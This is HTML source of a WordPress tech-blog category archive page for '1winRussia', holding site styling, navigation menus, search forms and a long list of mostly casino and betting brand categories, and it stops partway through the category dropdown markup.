<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.techbloghub.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.techbloghub.com/1winrussia",
                    "name": "1winRussia"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg-60x60.png" sizes="32x32" />
<link rel="icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
<meta name="msapplication-TileImage" content="https://www.techbloghub.com/wp-content/uploads/2021/07/favicon.jpg.png" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive category category-1winrussia category-541 wp-theme-Newsmag global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-175"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="a90103adb44f1171dfa0e1bc7fbd3828" class="td-search-background"></div>
<div data-rocket-location-hash="ff635aeb37509b6b3b56342bd1004556" class="td-search-wrap-mob">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="18034f462cbae0ba86f77a5f5d211e66" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="038dac2edb31df5d761c009f856a2f78" id="td-outer-wrap">
    
        <div data-rocket-location-hash="0d143f66745d72249f47fcf437b57c2a" class="td-outer-container">
        
            <!--
Header style 1
-->

<div data-rocket-location-hash="d11dff201f919d69c37072abe2e88d0c" class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.techbloghub.com/">
            <img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
            <span class="td-visual-hidden">TechBlogHub</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://www.techbloghub.com/">
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png"/><noscript><img src="https://www.techbloghub.com/wp-content/uploads/2021/07/techblog-mobile.png" alt=""  width="272" height="90"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://www.techbloghub.com/">
		<img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" alt=""  width="272" height="90" data-lazy-src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png"/><noscript><img class="td-retina-data" data-retina="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" src="https://www.techbloghub.com/wp-content/uploads/2021/07/techbloghub.png" alt=""  width="272" height="90"/></noscript>
	</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-173"><a href="https://www.techbloghub.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-161"><a href="https://www.techbloghub.com/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-162"><a href="https://www.techbloghub.com/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.techbloghub.com/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.techbloghub.com/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.techbloghub.com/games">Games</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.techbloghub.com/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://www.techbloghub.com/tech">Tech</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.techbloghub.com/security">Security</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.techbloghub.com/education">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.techbloghub.com/lifestyle">LifeStyle</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.techbloghub.com/lifestyle/health">Health</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.techbloghub.com/lifestyle/home">Home</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.techbloghub.com/lifestyle/travel">Travel</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.techbloghub.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>

        <!-- subcategory -->

        <div data-rocket-location-hash="77623bf6c2bdd42182bdcc86f8256fe5" class="td-category-header">
            <div class="td-container td-container-border">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-subcategory-header">
                            <div class="td-category-siblings"><ul class="td-category"><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/bez-rubriki">! Без рубрики</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1w">1w</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-az-casino">1Win AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-brasil">1Win Brasil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-casino-brasil">1WIN Casino Brasil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-india">1win India</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-official-in-russia">1WIN Official In Russia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-turkiye">1win Turkiye</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1win-uzbekistan">1win uzbekistan</a></li><li class="entry-category"><a  class="td-current-sub-category"  href="https://www.techbloghub.com/1winrussia">1winRussia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-az-casino">1xbet AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-az-giris">1XBET AZ Giriş</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-casino-az">1xbet Casino AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-egypt">1xbet egypt</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-kazahstan">1xbet Kazahstan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-korea">1xbet Korea</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-qeydiyyat">1xbet qeydiyyat</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-russia">1xbet russia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/1xbet-russian">1xbet Russian</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/android">Android</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/apps">Apps</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/aviator-brazil">aviator brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/bbrbet-colombia">bbrbet colombia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/bbrbet-mx">bbrbet mx</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/blog">blog</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/business">Business</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/casino">casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/casino-zonder-crucks-netherlands">casino zonder crucks netherlands</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/casinos">casinos</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/cbet-gg-cassino">Cbet GG Cassino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/crazy-time">crazy time</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/cryptocurrency">Cryptocurrency</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/education">Education</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/entertainment">Entertainment</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/finance">Finance</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/focus">Focus</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/fortune-tiger-brazil">fortune tiger brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/gadgets">Gadgets</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/games">Games</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/insurance">Insurance</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/internet">Internet</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/law">Law</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/lifestyle">LifeStyle</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/money">Money</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-apk">mostbet apk</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-az-casino">Mostbet AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-azerbaijan">mostbet azerbaijan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-casino-az">Mostbet Casino AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-casino-azerbaycan">Mostbet Casino Azerbaycan</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-hungary">mostbet hungary</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-italy">mostbet italy</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-norway">mostbet norway</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-online-casino">Mostbet Online Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-tr">mostbet tr</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-uz">Mostbet UZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-uz-kirish">Mostbet UZ Kirish</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-uz-online">Mostbet UZ Online</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mostbet-ru-serg">mostbet-ru-serg</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/mr-jack-bet-brazil">mr jack bet brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/online-2">online</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/ozwin-au-casino">ozwin au casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/phones">Phones</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-az-casino">Pin UP AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-brazil">Pin Up Brazil</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-casino">pin up casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-casino-az">Pin UP Casino AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-online-az">Pin UP Online AZ</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pin-up-peru">Pin Up Peru</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pinup-apk">PinUp apk</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/pinup-az-casino">PinUP AZ Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/ricky-casino-australia">ricky casino australia</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/riobet-casino">riobet-casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/security">Security</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/site-free-2">site free</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/slot">slot</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/sports">Sports</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/sweet-bonanza-tr">sweet bonanza TR</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/tech">Tech</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/technology">Technology</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/tools">Tools</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/ucategorized-2">Ucategorized</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkan-vegas-de-login">vulkan vegas DE login</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkan-vegas-deutschland-casino">Vulkan Vegas Deutschland Casino</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkan-vegas-germany">vulkan vegas germany</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/vulkanvegas-poland">VulkanVegas Poland</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/want-site-review-2">want site review</a></li><li class="entry-category"><a  class=""  href="https://www.techbloghub.com/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be">казино</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul 